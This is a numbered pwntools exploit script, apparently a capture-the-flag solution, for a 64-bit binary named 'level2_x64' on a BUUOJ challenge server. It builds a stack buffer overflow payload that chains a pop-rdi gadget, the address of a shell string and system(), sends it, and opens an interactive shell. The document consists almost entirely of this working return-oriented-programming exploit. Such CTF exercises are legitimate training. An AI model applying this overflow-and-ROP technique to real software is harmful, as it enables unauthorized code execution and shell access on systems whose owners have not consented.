 exp.py
1 from pwn import *
2
3 content=0
4
5 elf=ELF('./level2_x64')
6
7 system_addr=elf.symbols['system']
8 shell_addr=0x0600a90
9 rdiaddr=0x4006b3
10 def main():
11 if content==1:
12 io=process("easy_pwn")
13 else:
14 io=remote("node4.buuoj.cn",26901)
15
16
17
18 payload=b'a'*(0x80+8)+p64(rdiaddr)+p64(shell_addr)+p64(system_addr)
19
20
21 io.sendline(payload)
22
23 io.interactive()
24